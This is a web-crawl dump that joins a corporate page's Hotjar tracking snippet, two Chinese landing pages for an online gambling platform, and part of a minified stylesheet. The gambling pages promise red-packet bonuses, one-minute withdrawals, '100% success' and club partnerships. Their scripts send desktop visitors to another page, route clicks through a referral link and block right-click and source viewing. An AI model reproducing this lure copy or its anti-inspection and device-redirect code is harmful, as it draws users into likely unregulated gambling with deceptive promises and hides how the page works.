triggerPostRender();        }    } ); 
/* ]]> */
</script>


<!-- Hotjar Tracking Code for https://www.servicexrg.com/ -->
<script>
  (function(h,o,t,j,a,r){
    h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
    h._hjSettings={hjid:1836924,hjsv:6};
    a=o.getElementsByTagName('head')[0];
    r=o.createElement('script');r.async=1;
    r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
    a.appendChild(r);
  })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>




--- FILE ---
content_type: text/html
request_url: http://kkfop101.com/
body_size: 2512
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>金刚生态-新春上线</title>
    <style>
        /* 全局和容器样式 */
        body, html {
            height: 100%;
            margin: 0;
            padding: 0;
            font-family: 'Inter', sans-serif;
            color: white;
            /* 确保页面主体是黑色的，如果背景图失败 */
            background-color: #000; 
        }

        /* ---------------------------------------------------- */
        /* 设置链接样式，使其占据整个屏幕并移除默认下划线 */
        .full-screen-link {
            text-decoration: none; 
            display: block; 
            height: 100vh; 
            width: 100%;
        }
        /* ---------------------------------------------------- */


        .background-container {
            /* 关键的背景设置 */
            /* ⚠️ 注意：请确保 'image_822f63.jpeg' 路径正确，否则背景将不会显示。 */
            background-image: url('image_822f63.jpeg'); 
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            background-attachment: fixed; /* 使得背景固定 */
            
            /* 确保容器占据链接的整个区域 */
            height: 100%;
            width: 100%;
            
            /* 布局设置，用于放置您的落地页内容 */
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            position: relative; /* 用于定位装饰线 */
        }

        /* 示例内容样式 */
        .content {
            font-size: 25px;
            text-align: center;
            padding: 20px;
            z-index: 10;
            background-color: rgba(0, 0, 0, 0.4); /* 半透明黑底，提高文字可读性 */
            border-radius: 10px;
            border: 2px solid white;
            position: relative; /* 确保装饰线能正确相对于内容区定位 */
        }

        /* ---------------------------------- */
        /* 合并后的金色立体文字样式 (应用于 cta-button) */
        /* ---------------------------------- */

        .cta-button {
            /* 覆盖原有的 cta-button 样式，使其具备金色立体效果 */
            color: #ffd700; /* 基础金色 */
            font-size: 40px; 
            font-weight: bold;
            font-family: 'SimHei', 'Arial Black', sans-serif; 
            display: inline-block;
            line-height: 1.2;
            padding: 0 20px; /* 给文字左右留出一些空间 */
            
            /* 关键：使用多层 text-shadow 模拟立体和描边效果 */
            text-shadow: 
                /* 底部深色阴影/立体感 */
                1px 1px 0 #8b4513,
                2px 2px 0 #8b4513,
                3px 3px 0 #8b4513,
                4px 4px 0 #8b4513,
                5px 5px 0 #8b4513,
                
                /* 顶部亮光/高光效果 */
                0 0 5px #fff8dc, 
                0 0 10px #fff8dc,
                
                /* 描边效果加强 */
                -1px -1px 0 #daa520,
                1px 1px 0 #daa520;
        }

        /* 装饰线样式 - 现在使用 ::before 和 ::after 附加到 .content 上 */
        .content::before,
        .content::after {
            content: '-'; /* 小横线内容 */
            color: #ffd700; /* 金色 */
            font-size: 20px;
            font-weight: bold;
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            z-index: 5;
            
            /* 模拟光泽 */
            text-shadow: 0 0 3px #fff; 
        }

        /* 左侧装饰线 */
        .content::before {
            left: 5px; /* 靠近内容区左边缘 */
        }

        /* 右侧装饰线 */
        .content::after {
            right: 5px; /* 靠近内容区右边缘 */
        }
    </style>
    
    <script type="text/javascript">
        // 1. Define the URL to redirect desktop users to
        const desktopRedirectURL = 'index-2.html';

        // 2. Define a function to check if the user is likely on a desktop
        function isDesktopUser() {
            const userAgent = navigator.userAgent;

            // This is a basic check. It assumes:
            // - If it has "Windows", "Macintosh", "X11" (Linux/Unix), or "CrOS" (ChromeOS), it's desktop.
            // - It explicitly excludes common mobile/tablet indicators (iOS, Android, Windows Phone).
            return (
                /Windows|Macintosh|X11|CrOS/.test(userAgent) &&
                !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)
            );
        }

        // 3. Execute the check and perform the redirect
        if (isDesktopUser()) {
            // Optional: Log the redirect for debugging
            console.log('Desktop user detected. Redirecting to: ' + desktopRedirectURL);
            window.location.href = desktopRedirectURL;
        } else {
            console.log('Mobile/Tablet user detected. Staying on current page.');
        }

    </script>
</head>
<body>

    <!-- 整个页面是一个链接，点击任意位置将跳转 -->
    <a href="https://28765as.oiufpnp.com?invite_code=502715" class="full-screen-link" target="_blank" rel="noopener noreferrer">
        <div class="background-container">
            <div class="content">
                <!-- 金色立体文字应用于此处的 span -->
                <span class="cta-button">立即体验</span>
            </div>
            
        </div>
    </a>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://kkfop101.com/index-2.html
body_size: 3163
content:

<html>
 <head> 
  <meta charset="utf-8"> 
  <title>🔥金刚官网-金刚娱乐-金刚国际-金刚招商-欢迎您的到来-域名.com🔥</title> 
  <meta content="" name="description"> 
  <meta content="金刚官网,金刚娱乐,金刚国际,金刚招商" name="keywords"> 
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover"> 
  <!--<script type="text/javascript" src="static/js/jquery.min.js"></script> -->
  


  <script>
    $(function(){
	$('.game_item').mouseover(function(){
		if($(this).hasClass('game_item_active')) {
			//alert(1);
		} else {
			$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
		}
	})
   })
    $(function(){
		$('.bubbly-button').mouseover(function(){
			if($(this).hasClass('animate')) {
				//alert(1);
			} else {
				$(this).addClass('animate');
				//$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
			}
		})
		
		$('.bubbly-button').mouseout(function(){
			$(this).removeClass('animate');
		})
   })
   </script> 
  <script>
      document.write('<script type="text/javascript" src="static/js/link.js"><\/script>');
      document.write('<script type="text/javascript" src="static/js/code.js"><\/script>');
  </script> 
  
  <link href="static/css/main.css" rel="stylesheet"> 
 </head> 
 <body onkeydown="return false"> 
  <div class="star-container star-container2"> 
   <div class=""></div> 
   <div class="change"></div> 
   <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div> 
   <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div> 
   <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div> 
   <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div> 
   <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div> 
  </div> 
  <div class="page home home2 zh"> 
   <div class="content-wrapper"> 
   <div class="mar desktop-only" style="margin-bottom: -22px;margin-top: 15px;">
                <marquee scrollamount="8">
                    <h3> 🔊 欢迎来到 🔊 金刚体育🔥金刚🔥⏩ 全国第一体育投注平台，充值秒到账，提现1分钟，🧧更有各种新人高额彩金红包🎁。⏭️若遇充、提款问题请您及时咨询【TG：TG号】，成功率100%，感谢您的信任与支持，祝您游戏愉快！</h3>
                </marquee>
            </div>
    <div class="home-top-entry"> 
     <div class="game-wrapper"> 
      <div class="game-wrapper_agbox" onclick="deviceKYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="game-wrapper_ag game-wrapper_agbg"> 
        <div class="game-wrapper_ag-list"> 
                            <ul>
          <li><i></i>🏆体育·电竞</li> 
          <li><i></i>🏆棋牌·真人</li> 
          <li><i></i>🏆彩票·六合</li> 
          <li><i></i>🏆电子·捕鱼</li> 
                            </ul>
        </div> 
        <div class="game-wrapper_ag-join"> 
         <h1 class="ag-font">金刚体育•欢迎您的到来</h1> 
         <p><span style="color: #99ccff"><b>🎁注册绑定实名享受168元红包</b></span><br><span style="color: #99ccff"><b>🎁首存即送高达1288新人红包</b></span><br><span style="color: #99ccff"><b>🎁大额无忧 冻卡包赔 反水全网最高</b></span></p>
        </div> 
        <button class="style1 bubbly-button">注册 / 登录<span class="icon iconfont"></span></button> 
       </div> 
      </div> 
      <div class="ag-card1" onclick="deviceKYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ag"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">沙巴体育</h2> 
        <ul> 
         <li>国际米兰</li> 
         <li>官方合作伙伴</li>
        </ul> 
        <p>新手任务价值高达2000元红利</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      <div class="ag-card1" onclick="deviceKYRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_evo"></div> 
       <div class="ag-card-content"> 
        <h2>金刚体育</h2> 
        <ul> 
         <li>皇家马德里</li> 
         <li>官方合作伙伴</li>
        </ul> 
        <p>全站福利季 首存加送1888</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
            <div class="ag-card1" onclick="deviceAYXRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_nb"></div> 
       <div class="ag-card-content"> 
        <h2>开元棋牌</h2> 
        <ul> 
         <li>🎁注册绑定实名享受188元红包</li> 
         <li>🎁首存即送高达1688新人红包</li>
        </ul> 
        <p>🎁多个存款渠道 玩家国际化</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      <div class="ag-card1" onclick="deviceAYXRegist()" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_jy"></div> 
       <div class="ag-card-content"> 
        <h2>金刚彩票乐</h2> 
        <ul> 
         <li>首存豪礼</li> 
         <li>流水盛宴</li>
        </ul> 
        <p>金刚新手礼 众享新福利</p>
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
     </div> 

    </div> 
    <div class="home_page"> 
     <section> 
      <div class="game-swiper" id="real"> 
      </div> 
      <div class="sports-and-lottery"> 
       <div class="home_sports_game" id="sports"> 
        <div class="home_sports_game-content"> 
         <div class="game_item_4 game_item top_game_left" onclick="jyApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/egame.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>IM电竞乐全站APP下载</h5> 
           <p style="color:#fff;">金刚反水 畅反无限</p> 
           <p style="color:#abacfd;">首存豪礼 流水盛宴</p>
          </div> 
          <div class="buttons_box"></div> 
         </div>
         <div class="game_item_4 game_item top_game_left" onclick="devicejyRegistbak1()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/sport.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>PG电子乐备用线路</h5> 
           <p style="color:#fff;">金刚新人成长计划</p> 
           <p style="color:#abacfd;">完成新手任务好礼等您来</p>
          </div> 
          <div class="buttons_box"></div> 
         </div>
         <div class="game_item_2 game_item top_game_left" onclick="kaiyunApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/3.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>金刚体育全站APP下载</h5> 
           <p style="color:#fff;">王者归来重回巅峰</p> 
           <p style="color:#abacfd;">大额无忧 尊享8888元</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         <div class="game_item_2 game_item top_game_left" onclick="deviceKYRegistbak1()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/4.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>沙巴体育备用线路</h5> 
           <p style="color:#fff;">返水高达1.2%</p> 
           <p style="color:#abacfd;">返水我们只做最给力的</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         <div class="game_item_1 game_item top_game_left" onclick="ayxApp_visit()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/5.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>金刚彩票全站APP下载</h5> 
           <p style="color:#fff;">爱游戏新人成长计划</p> 
           <p style="color:#abacfd;">每天彩金为您保驾护航</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         <div class="game_item_1 game_item top_game_left" onclick="deviceAYXRegistbak1()" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="static/picture/6.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>PA真人备用线路</h5> 
           <p style="color:#fff;">完成新手任务好礼等您来</p> 
           <p style="color:#abacfd;">价值高达2,000元真金</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </section> 
    </div> 
   </div> 
  </div> 
  <!----> 
 <script type='text/javascript'>
    var message = "NoRightClicking";
    function defeatIE() {
        if (document.all) {
            (message);
            return false;
        }
    }
    function defeatNS(e) {
        if (document.layers || (document.getElementById && !document.all)) {
            if (e.which == 2 || e.which == 3) {
                (message);
                return false;
            }
        }
    }
    if (document.layers) {
        document.captureEvents(Event.MOUSEDOWN);
        document.onmousedown = defeatNS;
    } else {
        document.onmouseup = defeatNS;
        document.oncontextmenu = defeatIE;
    }
    document.oncontextmenu = new Function("return false")
</script>
<script type='text/javascript'>
    checkCtrl = false $('*').keydown(function(e) {
        if (e.keyCode == '17') {
            checkCtrl = false
        }
    }).keyup(function(ev) {
        if (ev.keyCode == '17') {
            checkCtrl = false
        }
    }).keydown(function(event) {
        if (checkCtrl) {
            if (event.keyCode == '85') {
                return false;
            }
        }
    })
</script>
<style>
           #fixedImage {
            position: fixed; 
            top: 45%; 
            right: 20px; 
            transform: translateY(-50%);
            z-index: 999; 
			width: 60px;
			height: auto; 
        }
    </style>
	<style>
           #fixedImage2 {
            position: fixed; 
            top: 58%; 
            right: 20px; 
            transform: translateY(-50%);
            z-index: 999; 
			width: 60px; 
			height: auto;
        }
    </style>
    <div class="game_item_3 game_item top_game_left" onclick="kaiyunApp_visit()" href="javascript:void(0)" rel="nofollow"> 
   
</div> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://24servicecenter.com/css/style.min82fb.css
body_size: 11881
content:
@charset "UTF-8";html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}article,aside,footer,header,nav,section,figcaption,figure,main,details,menu{display:block}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-webkit-transition:opacity 0s,-webkit-transform 0s;transition:opacity 0s,-webkit-transform 0s;-o-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s,-webkit-transform 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-o-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-normal,.tns-fadeOut{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:-moz-calc(100%*70/3);width:2333.3333333333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:-moz-calc(100%/70);width:1.4285714286%;height:10px;float:left}html{-webkit-box-sizing:border-box;box-sizing:border-box;color:#034d7f;font-family:"Readex Pro",sans-serif;line-height:1.6;font-weight:400;background:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{-webkit-box-sizing:inherit;box-sizing:inherit}::before,::after{-webkit-box-sizing:inherit;box-sizing:inherit}body.show-nav{overflow:hidden}.button,input[type=submit]{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;padding:.75rem 1.5rem;border-radius:2.5rem;border:3px solid #2ca3f2;color:#fff;font-size:1.0625rem;font-weight:700;line-height:1.2;background-color:#2ca3f2}.button:hover,.button:focus,input[type=submit]:hover,input[type=submit]:focus{text-decoration:none}.button:hover,.button:focus,input[type=submit]:hover,input[type=submit]:focus{border-color:#2ca3f2;color:#2ca3f2;background-color:transparent}.button--vibrant{-webkit-box-shadow:0 0 0 .5em rgba(44,163,242,.3),0 0 0 1em rgba(44,163,242,.15);box-shadow:0 0 0 .5em rgba(44,163,242,.3),0 0 0 1em rgba(44,163,242,.15)}.button--vibrant-white{-webkit-box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15);box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15)}.text-button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;-o-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;padding:.15em 0;border-bottom:2px solid #2ca3f2;color:#2ca3f2;font-size:.875rem;font-weight:700;text-transform:uppercase;-webkit-transition:color 500ms,border-bottom-color 500ms;-o-transition:color 500ms,border-bottom-color 500ms;transition:color 500ms,border-bottom-color 500ms}.text-button:hover,.text-button:focus{text-decoration:none}.text-button:hover,.text-button:focus{border-bottom-color:#0c76bd;color:#0c76bd}.button-group{margin-top:-8px;margin-left:-8px}.button-group .button{margin:8px}.color-option-1{background-color:#fff}.color-option-2{background-color:#eaf6ff}.color-option-3{color:#fff;background-color:#2ca3f2}.color-option-3 li,.color-option-3 p,.color-option-3 h1,.color-option-3 h2,.color-option-3 h3,.color-option-3 h4,.color-option-3 h5,.color-option-3 h6{color:inherit}.color-option-3 a:not(.button){color:inherit;text-decoration:underline}.color-option-3 a:not(.button):hover,.color-option-3 a:not(.button):focus{color:inherit}.color-option-3 .button{border-color:#fff;color:#2ca3f2;background-color:#fff}.color-option-3 .button:hover,.color-option-3 .button:focus{border-color:#fff;color:#fff;background-color:transparent}.color-option-3 .button--vibrant{-webkit-box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15);box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15)}.color-option-4{color:#fff;background-color:#034d7f}.color-option-4 li,.color-option-4 p,.color-option-4 h1,.color-option-4 h2,.color-option-4 h3,.color-option-4 h4,.color-option-4 h5,.color-option-4 h6{color:inherit}.color-option-4 a:not(.button){color:inherit;text-decoration:underline}.color-option-4 a:not(.button):hover,.color-option-4 a:not(.button):focus{color:inherit}.color-option-4 .button{border-color:#fff;color:#2ca3f2;background-color:#fff}.color-option-4 .button:hover,.color-option-4 .button:focus{border-color:#fff;color:#fff;background-color:transparent}.color-option-4 .button--vibrant{-webkit-box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15);box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15)}.color-option-gradient--blue{color:#fff;background:#2ca3f2;background:-o-linear-gradient(139deg,#57d0fa 0,#2ca3f2 43%,#034d7f 100%);background:linear-gradient(311deg,#57d0fa 0,#2ca3f2 43%,#034d7f 100%)}.color-option-gradient--blue li,.color-option-gradient--blue p,.color-option-gradient--blue h1,.color-option-gradient--blue h2,.color-option-gradient--blue h3,.color-option-gradient--blue h4,.color-option-gradient--blue h5,.color-option-gradient--blue h6{color:inherit}.color-option-gradient--blue a:not(.button){color:inherit;text-decoration:underline}.color-option-gradient--blue a:not(.button):hover,.color-option-gradient--blue a:not(.button):focus{color:inherit}.color-option-gradient--blue .button{border-color:#fff;color:#2ca3f2;background-color:#fff}.color-option-gradient--blue .button:hover,.color-option-gradient--blue .button:focus{border-color:#fff;color:#fff;background-color:transparent}.color-option-gradient--blue .button--vibrant{-webkit-box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15);box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15)}.background-image{color:#fff;background-color:#034d7f;background-position:center;background-repeat:no-repeat;background-size:cover}.background-image li,.background-image p,.background-image h1,.background-image h2,.background-image h3,.background-image h4,.background-image h5,.background-image h6{color:inherit}.background-image a:not(.button){color:inherit;text-decoration:underline}.background-image a:not(.button):hover,.background-image a:not(.button):focus{color:inherit}.background-image .button{border-color:#fff;color:#2ca3f2;background-color:#fff}.background-image .button:hover,.background-image .button:focus{border-color:#fff;color:#fff;background-color:transparent}.background-image .button--vibrant{-webkit-box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15);box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15)}.vh,.screen-reader-text{position:absolute;border:0;margin:-1px;padding:0;height:1px;width:1px;white-space:nowrap;overflow:hidden;clip:rect(0 0 0 0)}.vh.focusable:active,.vh.focusable:focus,.screen-reader-text.focusable:active,.screen-reader-text.focusable:focus{position:static;margin:0;width:auto;height:auto;white-space:inherit;overflow:visible;clip:auto}.cf::after,.clearfix::after{display:block;clear:both;content:" "}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:0;margin-bottom:1rem;color:#034d7f;font-family:"Readex Pro",sans-serif;font-weight:700;line-height:1.2}h1,.h1{font-size:2rem}h2,.h2{font-size:1.5625rem}h3,.h3{font-size:1.4375rem;color:#2ca3f2}h4,.h4{font-size:1.125rem;text-transform:uppercase}h5,.h5{font-size:1.0625rem}h6,.h6{font-size:1rem}input[type=email],input[type=password],input[type=text],input[type=tel],input[type=number],input[type=url],input[type=search],textarea{padding:.75em 1em;border:2px solid #eaf6ff;border-radius:.3125em;background:#eaf6ff;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#034d7f;font-size:1.0625rem;-webkit-transition:border-color 250ms;-o-transition:border-color 250ms;transition:border-color 250ms}input[type=email]:focus,input[type=password]:focus,input[type=text]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=search]:focus,textarea:focus{border-color:#57b7ff;outline:0}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(3,77,127,.5)}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=search]::-moz-placeholder,textarea::-moz-placeholder{color:rgba(3,77,127,.5)}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(3,77,127,.5)}input[type=email]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(3,77,127,.5)}input[type=email]::placeholder,input[type=password]::placeholder,input[type=text]::placeholder,input[type=tel]::placeholder,input[type=number]::placeholder,input[type=url]::placeholder,input[type=search]::placeholder,textarea::placeholder{color:rgba(3,77,127,.5)}label{display:block}ol,ul{margin:0;margin-bottom:1rem;padding-left:1.5rem}ol ul,ol ol,ul ul,ul ol{margin:.5rem 0}li{margin:0}li+li{margin-top:.5rem}.list-reset{margin:0;padding:0;list-style:none}.list-reset li+li{margin-top:0}img,video,object{max-width:100%;height:auto}figure{margin:1rem auto;max-width:100%}figcaption{padding:1rem;font-size:.8125rem}.flexible-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.flexible-container iframe,.flexible-container object,.flexible-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.section{padding:3rem 0}.section::after{display:block;clear:both;content:" "}.section.color-option-1+.section.color-option-1,.section.color-option-2+.section.color-option-2,.section.color-option-3+.section.color-option-3{padding-top:0}.section-header{padding-bottom:3rem;text-align:center}.section-header h2{margin:0}.section-header--left{text-align:left}.section-header--right{text-align:right}table{margin-bottom:1rem;border:1px solid #eee;border-collapse:collapse;border-spacing:0}tr+tr td,tr+tr th{border-top:1px solid #eee}td,th{padding:.5rem 1rem}th{font-weight:700;text-align:center}td+td{border-left:1px solid #eee}p{margin:0;margin-bottom:1rem}hr{margin:1.75rem 0;border:0;width:100%;height:2px;background-color:#00d1fd}address{font-style:normal}blockquote{margin:1rem 0;padding:1rem 1.5rem;border-left:5px solid #00d1fd}blockquote p{margin:0;font-size:1.25rem}blockquote p+p{margin-top:1rem}cite{display:block;margin-top:.5em;font-size:.8rem;line-height:1.2;font-style:normal}cite::before{content:"– "}cite a{color:inherit;text-decoration:none}cite a:hover,cite a:focus{color:inherit;text-decoration:none}a{color:#00d1fd;text-decoration:underline;-webkit-transition:color 500ms;-o-transition:color 500ms;transition:color 500ms}a:hover,a:focus{color:#0092b1;text-decoration:underline}small{font-size:80%}.entry-content>ul ul,.page-content>ul ul{margin:0}.entry-content>ul li+li,.page-content>ul li+li{margin-top:.15rem}.entry-content>ul li::marker,.page-content>ul li::marker{color:#00d1fd}.entry-content p:not(.p-lead),.entry-content li,.page-content p:not(.p-lead),.page-content li{font-size:1.0625rem}.entry-content blockquote p:not(.p-lead),.page-content blockquote p:not(.p-lead){font-size:1.25rem}.p-lead{color:#2ca3f2;font-size:1.25rem;font-weight:700}.text--large{font-size:1.0625rem}.text--small{font-size:.75rem}.alignnone{display:block;margin:1rem 0}.aligncenter,.alignright,.alignleft{display:block;margin:1rem auto}.callout-box{margin:1em 0;padding:1.5625em 2.25em;border-radius:.5em;background-color:#eaf6ff;overflow:hidden}.callout-box p{margin:0}.callout-box p+p{margin-top:1em}.callout-box--light-grey{background-color:#eaf6ff}.callout-box--med-blue{color:#fff;background-color:#2ca3f2}.callout-box--med-blue li,.callout-box--med-blue p,.callout-box--med-blue h1,.callout-box--med-blue h2,.callout-box--med-blue h3,.callout-box--med-blue h4,.callout-box--med-blue h5,.callout-box--med-blue h6{color:inherit}.callout-box--med-blue a:not(.button){color:inherit;text-decoration:underline}.callout-box--med-blue a:not(.button):hover,.callout-box--med-blue a:not(.button):focus{color:inherit}.callout-box--med-blue .button{border-color:#fff;color:#2ca3f2;background-color:#fff}.callout-box--med-blue .button:hover,.callout-box--med-blue .button:focus{border-color:#fff;color:#fff;background-color:transparent}.callout-box--med-blue .button--vibrant{-webkit-box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15);box-shadow:0 0 0 .5em rgba(255,255,255,.3),0 0 0 1em rgba(255,255,255,.15)}.entry-footer::after{display:block;clear:both;content:" "}.entry-footer .cat-links,.entry-footer 